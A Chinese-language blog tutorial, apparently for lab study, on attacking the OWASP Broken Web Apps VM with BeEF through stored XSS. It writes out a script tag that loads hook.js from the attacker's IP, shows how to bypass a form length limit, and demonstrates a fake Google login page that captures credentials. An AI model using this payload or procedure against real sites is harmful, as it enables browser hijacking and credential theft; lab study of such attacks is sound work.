标签:启动 虚拟机 高级 售前 app source and 复制 科大

作为一名云计算售前,在面对各类客户提问的时候,不得不面对的一个问题就是安全问题,即使技术再发展,也无法确保100%安全,因此安全是永不过时的一个话题。免责申明:文章中的工具等仅供个人测试研究,不得用于商业或非法用途,否则后果自负,文章出现的截图只做样例演示,请勿非法使用。

概念篇:

概念部分网上有很多,这里就不详细展开说明了,不过这里贴一下关于BeEF的相关文档

https://github.com/beefproject/beef/wiki

大家感兴趣的可以看看

BeEF是利用xss漏洞进行gongji,XSS原来是叫跨站脚本CSS(cross site script),但是为了避免和样式css混淆,因此叫XSS,XSS是一种经常出现在web应用中的计算机安全漏洞,也是web中最主流的gongji方式。

XSS是指恶意gongji者利用网站对用户提交的数据进行转义处理或者过滤不足的缺点,进而添加一些代码,嵌套到web页面中,从而盗取用户资料。

准备篇

环境准备分为gongji者,网站提供者,以及受害者,我这里主要是用虚拟机来模拟。

gongji者:kail linux

网站提供者:OWASP_Broken_Web_Apps_VM_1.2(靶机)

下载地址:https://sourceforge.net/projects/owaspbwa/files/

大家可以直接去官网下载,这个主要提供的是一些常规网站,而这些网站则是提供了一些漏洞,我们可以对这些漏洞进行gongji。

受害者:win7,这个都可以,只要能访问owasp即可

有的kail linux没有装BeEF,需要我们手动安装。

使用apt-get install beef-xss -y 即可

如果不行,则配置一下源

cd /etc/apt,然后编辑sources.list文件,加入这些内容后,类似yum源,

apt-get update更新后,然后再安装即可。

deb http://http.kali.org/kali kali-rolling main non-free contrib

deb-src http://http.kali.org/kali kali-rolling main non-free contrib

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#清华

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#浙大

deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free至此我们的环境准备差不多结束了。

gongji篇



1)启动靶机OWASP_Broken_Web_Apps_VM_1.2

先启动靶机,访问一下试试,http://xxx.xxx.xxx即可

登陆默认密码admin,admin

进去之后可以看到有很多网站,我们选择这个进去

进去后可以看到与很多的内容,我们这里主要利用的是存储型xssgongji

2)启动BeEF并挂马



启动BeEF

点击左上角,然后搜索beef,选择beef start即可



然后你会看到这样的一个启动界面,我们主要利用这段script代码,当然里面127改为自己主机的IP即可,我也贴出来一下

<script src="http://192.168.244.129【自己IP】:3000/hook.js"></script>;





然后把这段代码输入进去,name无所谓随便输入

这里可以看到代码没有全部复制进去,那是因为前端长度限制的问题,不过这对于我们来说不是大问题,开启开发者模式,选中这个框,应该能看到现在长度是50,直接改为200,然后复制代码即可。



完成后我们去BeEF的web页面去看看,

http://192.168.244.129:3000/ui/panel

如果不知道密码的可以直接到beef的配置页面去看。

cd /usr/share/beef-xss/ 进去后找到config.yaml文件,然后里面会有密码。



3)查看中招者情况并进行gongji

进去后再左面可以看到已经中招的机器。



此时点击去可以进行gongji,这里选择效果最明显的gongji,社会工程学,

选择机器,选择Commands,然后选择最后一项,socal engineering,

然后我们模仿一下google的登陆页面,



点击excute,之后就可以看到原来正常界面跳转到google登陆界面了。

然后我们输入用户名和密码,点击登陆。

在beef里面就可以看到相关的账号密码了。

gongj手段较多,大家可以自己去尝试。

当然这里只是作为一个模拟测试,让大家了解一个漏洞的危害有多大。

随着网络安全法的完善,像这样的漏洞也会越来越少,xss在安全法里面被标注为高危漏洞,因此一般来说企业如果做了等保,一般都不会担心此类行为。

标签:启动 虚拟机 高级 售前 app source and 复制 科大

原文地址:https://blog.51cto.com/11125450/2513502